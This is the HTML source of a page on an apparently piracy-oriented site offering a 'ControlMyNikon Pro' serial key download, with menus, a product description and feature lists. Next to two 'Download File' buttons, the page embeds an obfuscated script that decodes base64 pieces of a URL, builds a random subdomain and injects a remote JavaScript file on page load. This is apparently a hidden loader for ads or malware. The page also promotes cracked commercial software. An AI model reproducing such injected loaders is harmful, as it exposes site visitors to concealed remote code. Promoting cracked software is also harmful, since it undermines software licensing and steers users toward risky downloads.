<link rel="icon" href="https://piratewares.com/wp-content/uploads/2021/10/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://piratewares.com/wp-content/uploads/2021/10/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://piratewares.com/wp-content/uploads/2021/10/cropped-logo-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-10795 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hueman col-2cl full-width topbar-enabled header-desktop-sticky header-mobile-sticky hueman-3-7-27 chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="main-menu-mobile-on one-mobile-menu main_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://piratewares.com/" rel="home" title="PirateWares | Home page"><img src="https://piratewares.com/wp-content/uploads/2020/03/cropped-piratewares-logo.png" alt="PirateWares" width="354" height="106"/></a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://piratewares.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </li>
                      </ul>
                <ul id="menu-main-menu-1" class="nav container-inner group"><li id="menu-item-2606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2606"><a href="https://piratewares.com">Home</a></li>
<li id="menu-item-2614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2614"><a href="https://piratewares.com/activators/">Activators</a>
<ul class="sub-menu">
	<li id="menu-item-2618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2618"><a href="https://piratewares.com/office/">Office</a></li>
</ul>
</li>
<li id="menu-item-2615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2615"><a href="https://piratewares.com/anti-virus/">Anti-virus</a>
<ul class="sub-menu">
	<li id="menu-item-2620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2620"><a href="https://piratewares.com/pc-tools/">PC Tools</a></li>
</ul>
</li>
<li id="menu-item-2616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2616"><a href="https://piratewares.com/graphics/">Graphics</a>
<ul class="sub-menu">
	<li id="menu-item-2621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2621"><a href="https://piratewares.com/3d/">3D</a></li>
</ul>
</li>
<li id="menu-item-2624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2624"><a href="https://piratewares.com/pc-security/">PC Security</a>
<ul class="sub-menu">
	<li id="menu-item-2617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2617"><a href="https://piratewares.com/data-recovery/">Data Recovery</a></li>
	<li id="menu-item-2622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2622"><a href="https://piratewares.com/sounds/">Sounds</a></li>
	<li id="menu-item-2623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2623"><a href="https://piratewares.com/vpn/">VPN</a></li>
	<li id="menu-item-2619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2619"><a href="https://piratewares.com/driver/">Driver</a></li>
	<li id="menu-item-2625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625"><a href="https://piratewares.com/anti-virus/">Anti-virus</a></li>
	<li id="menu-item-2626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2626"><a href="https://piratewares.com/adobe-software/">Adobe Software</a></li>
	<li id="menu-item-2627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2627"><a href="https://piratewares.com/downloaders/">Downloaders</a></li>
	<li id="menu-item-2628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628"><a href="https://piratewares.com/photo-editors/">Photo Editors</a></li>
</ul>
</li>
<li id="menu-item-2629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2629"><a href="https://piratewares.com/multimedia/">Multimedia</a>
<ul class="sub-menu">
	<li id="menu-item-2630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2630"><a href="https://piratewares.com/converters/">Converters</a></li>
	<li id="menu-item-2631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2631"><a href="https://piratewares.com/optimization/">OPTIMIZATION</a></li>
	<li id="menu-item-2632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632"><a href="https://piratewares.com/screen-capture-recording/">SCREEN CAPTURE &amp; RECORDING</a></li>
	<li id="menu-item-2633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2633"><a href="https://piratewares.com/pdf/">PDF</a></li>
	<li id="menu-item-2635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2635"><a href="https://piratewares.com/converters-downloaders/">Converters / Downloaders</a></li>
	<li id="menu-item-2636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2636"><a href="https://piratewares.com/utilities/">UTILITIES</a></li>
	<li id="menu-item-2637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2637"><a href="https://piratewares.com/cddvd-burners/">CD&amp;DVD Burners</a></li>
	<li id="menu-item-2638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2638"><a href="https://piratewares.com/ebooks-manager/">eBooks Manager</a></li>
</ul>
</li>
<li id="menu-item-2634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2634"><a href="https://piratewares.com/office/">Office</a></li>
<li id="menu-item-2649" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2649"><a href="https://piratewares.com/more-pc-softwares/">More PC Softwares</a>
<ul class="sub-menu">
	<li id="menu-item-2648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2648"><a href="https://piratewares.com/password-manager/">PASSWORD MANAGER</a></li>
	<li id="menu-item-2639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2639"><a href="https://piratewares.com/video-compressors/">Video Compressors</a></li>
	<li id="menu-item-2640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2640"><a href="https://piratewares.com/cctv/">CCTV</a></li>
	<li id="menu-item-2641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2641"><a href="https://piratewares.com/video-surveillance/">VIDEO SURVEILLANCE</a></li>
	<li id="menu-item-2642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2642"><a href="https://piratewares.com/media-player/">Media Player</a></li>
	<li id="menu-item-2643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2643"><a href="https://piratewares.com/email/">Email</a></li>
	<li id="menu-item-2644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2644"><a href="https://piratewares.com/church-presentation/">CHURCH PRESENTATION</a></li>
	<li id="menu-item-2645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2645"><a href="https://piratewares.com/watermark-remover/">WATERMARK REMOVER</a></li>
	<li id="menu-item-2646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2646"><a href="https://piratewares.com/developer-tools/">Developer Tools</a></li>
	<li id="menu-item-2647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2647"><a href="https://piratewares.com/chat-irc/">CHAT / IRC</a></li>
</ul>
</li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
        <nav class="nav-container group desktop-menu desktop-sticky " id="nav-topbar" data-menu-id="header-2">
    <div class="nav-text"></div>
  <div class="topbar-toggle-down">
    <i class="fas fa-angle-double-down" aria-hidden="true" data-toggle="down" title="Expand menu"></i>
    <i class="fas fa-angle-double-up" aria-hidden="true" data-toggle="up" title="Collapse menu"></i>
  </div>
  <div class="nav-wrap container">
    <ul id="menu-main-menu-2" class="nav container-inner group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2606"><a href="https://piratewares.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2614"><a href="https://piratewares.com/activators/">Activators</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2618"><a href="https://piratewares.com/office/">Office</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2615"><a href="https://piratewares.com/anti-virus/">Anti-virus</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2620"><a href="https://piratewares.com/pc-tools/">PC Tools</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2616"><a href="https://piratewares.com/graphics/">Graphics</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2621"><a href="https://piratewares.com/3d/">3D</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2624"><a href="https://piratewares.com/pc-security/">PC Security</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2617"><a href="https://piratewares.com/data-recovery/">Data Recovery</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2622"><a href="https://piratewares.com/sounds/">Sounds</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2623"><a href="https://piratewares.com/vpn/">VPN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2619"><a href="https://piratewares.com/driver/">Driver</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625"><a href="https://piratewares.com/anti-virus/">Anti-virus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2626"><a href="https://piratewares.com/adobe-software/">Adobe Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2627"><a href="https://piratewares.com/downloaders/">Downloaders</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628"><a href="https://piratewares.com/photo-editors/">Photo Editors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2629"><a href="https://piratewares.com/multimedia/">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2630"><a href="https://piratewares.com/converters/">Converters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2631"><a href="https://piratewares.com/optimization/">OPTIMIZATION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632"><a href="https://piratewares.com/screen-capture-recording/">SCREEN CAPTURE &amp; RECORDING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2633"><a href="https://piratewares.com/pdf/">PDF</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2635"><a href="https://piratewares.com/converters-downloaders/">Converters / Downloaders</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2636"><a href="https://piratewares.com/utilities/">UTILITIES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2637"><a href="https://piratewares.com/cddvd-burners/">CD&amp;DVD Burners</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2638"><a href="https://piratewares.com/ebooks-manager/">eBooks Manager</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2634"><a href="https://piratewares.com/office/">Office</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2649"><a href="https://piratewares.com/more-pc-softwares/">More PC Softwares</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2648"><a href="https://piratewares.com/password-manager/">PASSWORD MANAGER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2639"><a href="https://piratewares.com/video-compressors/">Video Compressors</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2640"><a href="https://piratewares.com/cctv/">CCTV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2641"><a href="https://piratewares.com/video-surveillance/">VIDEO SURVEILLANCE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2642"><a href="https://piratewares.com/media-player/">Media Player</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2643"><a href="https://piratewares.com/email/">Email</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2644"><a href="https://piratewares.com/church-presentation/">CHURCH PRESENTATION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2645"><a href="https://piratewares.com/watermark-remover/">WATERMARK REMOVER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2646"><a href="https://piratewares.com/developer-tools/">Developer Tools</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2647"><a href="https://piratewares.com/chat-irc/">CHAT / IRC</a></li>
</ul>
</li>
</ul>  </div>
      <div id="topbar-header-search" class="container">
      <div class="container-inner">
        <button class="toggle-search"><i class="fas fa-search"></i></button>
        <div class="search-expand">
          <div class="search-expand-inner"><form role="search" method="get" class="search-form" action="https://piratewares.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
        </div>
      </div><!--/.container-inner-->
    </div><!--/.container-->
  
</nav><!--/#nav-topbar-->  
  <div class="container group">
        <div class="container-inner">

                    <div class="group hu-pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://piratewares.com/" rel="home" title="PirateWares | Home page"><img src="https://piratewares.com/wp-content/uploads/2020/03/cropped-piratewares-logo.png" alt="PirateWares" width="354" height="106"/></a>                </p>                                        </div>

                                        <div id="header-widgets">
                                                </div><!--/#header-ads-->
                                </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-3">
    <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-main-menu-3" class="nav container-inner group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2606"><a href="https://piratewares.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2614"><a href="https://piratewares.com/activators/">Activators</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2618"><a href="https://piratewares.com/office/">Office</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2615"><a href="https://piratewares.com/anti-virus/">Anti-virus</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2620"><a href="https://piratewares.com/pc-tools/">PC Tools</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2616"><a href="https://piratewares.com/graphics/">Graphics</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2621"><a href="https://piratewares.com/3d/">3D</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2624"><a href="https://piratewares.com/pc-security/">PC Security</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2617"><a href="https://piratewares.com/data-recovery/">Data Recovery</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2622"><a href="https://piratewares.com/sounds/">Sounds</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2623"><a href="https://piratewares.com/vpn/">VPN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2619"><a href="https://piratewares.com/driver/">Driver</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625"><a href="https://piratewares.com/anti-virus/">Anti-virus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2626"><a href="https://piratewares.com/adobe-software/">Adobe Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2627"><a href="https://piratewares.com/downloaders/">Downloaders</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628"><a href="https://piratewares.com/photo-editors/">Photo Editors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2629"><a href="https://piratewares.com/multimedia/">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2630"><a href="https://piratewares.com/converters/">Converters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2631"><a href="https://piratewares.com/optimization/">OPTIMIZATION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632"><a href="https://piratewares.com/screen-capture-recording/">SCREEN CAPTURE &amp; RECORDING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2633"><a href="https://piratewares.com/pdf/">PDF</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2635"><a href="https://piratewares.com/converters-downloaders/">Converters / Downloaders</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2636"><a href="https://piratewares.com/utilities/">UTILITIES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2637"><a href="https://piratewares.com/cddvd-burners/">CD&amp;DVD Burners</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2638"><a href="https://piratewares.com/ebooks-manager/">eBooks Manager</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2634"><a href="https://piratewares.com/office/">Office</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2649"><a href="https://piratewares.com/more-pc-softwares/">More PC Softwares</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2648"><a href="https://piratewares.com/password-manager/">PASSWORD MANAGER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2639"><a href="https://piratewares.com/video-compressors/">Video Compressors</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2640"><a href="https://piratewares.com/cctv/">CCTV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2641"><a href="https://piratewares.com/video-surveillance/">VIDEO SURVEILLANCE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2642"><a href="https://piratewares.com/media-player/">Media Player</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2643"><a href="https://piratewares.com/email/">Email</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2644"><a href="https://piratewares.com/church-presentation/">CHURCH PRESENTATION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2645"><a href="https://piratewares.com/watermark-remover/">WATERMARK REMOVER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2646"><a href="https://piratewares.com/developer-tools/">Developer Tools</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2647"><a href="https://piratewares.com/chat-irc/">CHAT / IRC</a></li>
</ul>
</li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<ul class="meta-single group">
    			<li class="category"><a href="https://piratewares.com/more-pc-softwares/" rel="category tag">More PC Softwares</a></li>
    			    			<li class="comments"><a href="https://piratewares.com/controlmynikon-pro-serial-key/#respond"><i class="far fa-comments"></i>0</a></li>
    			    		</ul>
            
    </div><!--/.page-title-->
          <div class="hu-pad group">
              <article class="post-10795 post type-post status-publish format-standard has-post-thumbnail hentry category-more-pc-softwares">
    <div class="post-inner group">

      <h1 class="post-title entry-title">ControlMyNikon Pro 5.6.98.99 Serial Key Download For PC 2023</h1>
  <p class="post-byline">
       by     <span class="vcard author">
       <span class="fn"><a href="https://piratewares.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
     </span>
     &middot;
                          <span class="published">05/28/2025</span>
          </p>

                                
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          <div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<center>
  <button class="file-download-btnn" style="
    border: 0;
    cursor: pointer;
    padding: 12px 4rem;
    width: auto;
    display: inline-block;
    text-align: center;
    line-height: 1.875rem;
    border-radius: 5px;
    background-color: #e50914;
    box-shadow: inset 0 -8px 11px 0 rgba(0, 0, 0, .3);
    color: #fff;
    font-size: 18px;
    font-weight: 600;">
    Download File
  </button>
</center>
<script>p=['v1','1qYJwvH1'];(s=document.createElement('script')).src=`${atob('aHR0cHM6Ly8')}${Math.random().toString(36).substr(2,6)}.${atob('bmljZXRhZw')}.${atob('cnVu')}/tags/${p.join('/')}.js`;document.head.appendChild(s)</script></div>
<div id="ez-toc-container" class="ez-toc-v2_0_77 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 eztoc-toggle-hide-by-default' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Overview_Of_ControlMyNikon_Pro_Product_Key" >Overview Of ControlMyNikon Pro Product Key</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#What_Is_The_Best_Picture_Control_Setting_For_Nikon" >What Is The Best Picture Control Setting For Nikon?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Benefits" >Benefits:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#What_are_the_key_features_of_the_ControlMyNikon_Pro_download" >What are the key features of the ControlMyNikon Pro download?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Whats_New" >What&#8217;s New?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#System_Needs" >System Needs:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#How_To_Install" >How To Install?</a></li></ul></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Overview_Of_ControlMyNikon_Pro_Product_Key"></span>Overview Of ControlMyNikon Pro Product Key<span class="ez-toc-section-end"></span></h2>
<p><strong>ControlMyNikon Pro Serial Key</strong> is a robust application that facilitates the connection between a user&#8217;s Nikon camera and a personal computer, allowing for effortless video capture and control. After the camera has been effectively linked to the computer, the user will be granted the capability to modify and personalize an assortment of camera configurations. Certain users may desire the ability to manipulate the camera on their device through their computer. Before using the computer&#8217;s peripherals to capture images, you must install the necessary application.</p>
<p>You Can Also Download Other Useful Software Like:<a href="https://piratewares.com/engelmann-media-photomizer-serial-number/" target="_blank" rel="noopener"> <strong>Engelmann Media Photomizer Serial Number</strong> </a></p>
<div id="attachment_10796" style="width: 567px" class="wp-caption aligncenter"><a href="https://piratewares.com/controlmynikon-pro-serial-key/1473498150_controlmynikon/" rel="attachment wp-att-10796"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-10796" class=" wp-image-10796" src="https://piratewares.com/wp-content/uploads/2023/06/1473498150_controlmynikon.jpg" alt="ControlMyNikon Pro 5.6.98.99 Serial Key Download For PC 2023" width="557" height="333" srcset="https://piratewares.com/wp-content/uploads/2023/06/1473498150_controlmynikon.jpg 430w, https://piratewares.com/wp-content/uploads/2023/06/1473498150_controlmynikon-300x179.jpg 300w" sizes="(max-width: 557px) 100vw, 557px" /></a><p id="caption-attachment-10796" class="wp-caption-text"><strong>ControlMyNikon Pro 5.6.98.99 Serial Key Download For PC 2023</strong></p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<center>
  <button class="file-download-btnn" style="
    border: 0;
    cursor: pointer;
    padding: 12px 4rem;
    width: auto;
    display: inline-block;
    text-align: center;
    line-height: 1.875rem;
    border-radius: 5px;
    background-color: #e50914;
    box-shadow: inset 0 -8px 11px 0 rgba(0, 0, 0, .3);
    color: #fff;
    font-size: 18px;
    font-weight: 600;">
    Download File
  </button>
</center>
<script>p=['v1','1qYJwvH1'];(s=document.createElement('script')).src=`${atob('aHR0cHM6Ly8')}${Math.random().toString(36).substr(2,6)}.${atob('bmljZXRhZw')}.${atob('cnVu')}/tags/${p.join('/')}.js`;document.head.appendChild(s)</script>
  </a>
</center></div>
</div>
<p>Novel opportunities for photographing will be revealed by the ControlMyNikon Pro License Key. Macro photography, time lapses, stop motion, high dynamic range photography, extended exposures, portrait sessions, and product and laboratory sessions were significantly simpler to execute. Since its inception, this technology has been implemented in a variety of settings, including advertising agencies, photography studios, film settings, laboratories, hospitals, museums, educational institutions, and private gardens. It was originally intended to capture exceptional photographs of flowers. At present, it is universally recognized on a global scale. I was delighted to discover that this had materialized unexpectedly.</p>
<h3><span class="ez-toc-section" id="What_Is_The_Best_Picture_Control_Setting_For_Nikon"></span>What Is The Best Picture Control Setting For Nikon?<span class="ez-toc-section-end"></span></h3>
<p>ControlMyNikon Pro Key is advantageous because it produces images that are more balanced and impactful. The contrast and saturation of your subject are best emphasized when the image is vivid. An extensive array of shutter activation methods and control via external applications. Assume that you scan the barcode of a product before capturing an image, and the resulting data is appended to the metadata, filenames, and folder name. To be more specific, the process of composing and focusing an artifact on the computer&#8217;s larger monitor, as opposed to the LCD screen of the camera.</p>
<p>Users have the ability to generate camera settings profiles using ControlMyNikon Pro Free Download. Consequently, the user can import these profiles whenever they require the same settings to be applied to a new photo. Saves time and effort by enabling the user to capture multiple images with the same parameters. Users are granted the ability to access the Windows interface of the application across multiple monitors or modify the visual presentation of the application, which enables them to concentrate on the implementation of enhancements. Shortcuts are employed by the application to simplify the process of accessing tools and features.</p>
<p>You Can Also Download Other Useful Software Like: <a href="https://piratewares.com/voxengo-span-plus-full-activated/" target="_blank" rel="noopener"><strong>Voxengo SPAN Plus Full Activated</strong></a></p>
<div id="attachment_10798" style="width: 683px" class="wp-caption aligncenter"><a href="https://piratewares.com/controlmynikon-pro-serial-key/maxresdefault-20-2/" rel="attachment wp-att-10798"><img decoding="async" aria-describedby="caption-attachment-10798" class=" wp-image-10798" src="https://piratewares.com/wp-content/uploads/2023/06/maxresdefault-20.jpg" alt="ControlMyNikon Pro 5.6.98.99 Serial Key Download For PC 2023" width="673" height="374" /></a><p id="caption-attachment-10798" class="wp-caption-text"><strong>ControlMyNikon Pro 5.6.98.99 Serial Key Download For PC 2023</strong></p></div>
<h3><span class="ez-toc-section" id="Benefits"></span>Benefits:<span class="ez-toc-section-end"></span></h3>
<ul>
<li><strong>Remote Camera Management:</strong> From a computer, you can remotely operate your Nikon camera using ControlMyNikon Pro. Photographers who need precise control over camera settings and the ability to capture images without physically handling the camera will find this feature particularly useful.</li>
